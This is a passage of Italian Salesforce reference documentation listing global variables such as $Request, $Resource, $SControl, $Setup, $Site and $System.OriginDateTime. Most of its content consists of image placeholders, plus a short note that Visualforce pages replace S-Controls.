

#### **\$Request**





#### **\$Resource**



#### **\$SControl**

Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.





#### **\$Setup**





#### **\$Site**









## **\$System.OriginDateTime**



